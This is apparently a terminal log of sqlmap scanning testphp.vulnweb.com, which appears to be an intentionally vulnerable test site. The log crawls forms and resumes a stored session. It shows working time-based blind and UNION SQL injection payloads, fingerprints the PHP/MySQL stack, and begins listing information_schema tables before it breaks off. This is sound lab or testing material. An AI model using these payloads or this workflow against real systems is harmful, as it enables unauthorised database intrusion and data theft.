 gxf@gxf-ThinkPad-X1-Nano-Gen-1: ~/sqlmap-dev
File Edit View Search Terminal Help
gxf@gxf-ThinkPad-X1-Nano-Gen-1:~/sqlmap-dev$ python3 sqlmap.py -u "http://testphp.vulnweb.com" -D information_schema --tables --forms --crawl=2
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.7.10.5#dev}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse o
r damage caused by this program
[*] starting @ 14:41:22 /2023-11-11/
do you want to check for the existence of site's sitemap(.xml) [y/N] n
[14:41:25] [INFO] starting crawler for target URL 'http://testphp.vulnweb.com'
[14:41:25] [INFO] searching for links with depth 1
[14:41:25] [INFO] searching for links with depth 2
please enter number of threads? [Enter for 1 (current)] 10
[14:41:28] [INFO] starting 10 threads
[14:41:29] [INFO] 2/13 links visited (15%)
got a 302 redirect to 'http://testphp.vulnweb.com/login.php'. Do you want to follow? [Y/n] y
do you want to normalize crawling results [Y/n] y
do you want to store crawling results to a temporary file for eventual further processing with other tools [y/N] n
[14:41:35] [INFO] found a total of 9 targets
[1/9] Form:
POST http://testphp.vulnweb.com/search.php?test=query
POST data: searchFor=&goButton=go
do you want to test this form? [Y/n/q]
> y
Edit POST data [default: searchFor=&goButton=go] (Warning: blank fields detected): 10
[14:41:40] [INFO] resuming back-end DBMS 'mysql'
[14:41:40] [INFO] using '/home/gxf/.local/share/sqlmap/output/results-11112023_0241pm.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: test (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: test=query' AND (SELECT 3531 FROM (SELECT(SLEEP(5)))Ubya)-- xALT
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: test=query' UNION ALL SELECT NULL,CONCAT(0x716a706b71,0x4b6f4a7365486c67616d6974744c6a6c725158587066596a6f5355776f6e72786b5361646a697766,0x71787a6b71),NULL#
---
do you want to exploit this SQL injection? [Y/n] y
[14:41:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[14:41:45] [INFO] fetching tables for database: 'information_schema'
Database: information_schema
[79 tables]
+---------------------------------------+
| ADMINISTRABLE_ROLE_AUTHORIZATIONS     |
| APPLICABLE_ROLES                      |
| CHARACTER_SETS                        |
| CHECK_CONSTRAINTS                     |
| COLLATIONS                            |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS_EXTENSIONS                    |
| COLUMN_PRIVILEGES                     |
| COLUMN_STATISTICS                     |
| ENABLED_ROLES                         |
| FILES                                 |
| INNODB_BUFFER_PAGE                    |
| INNODB_BUFFER_PAGE_LRU                |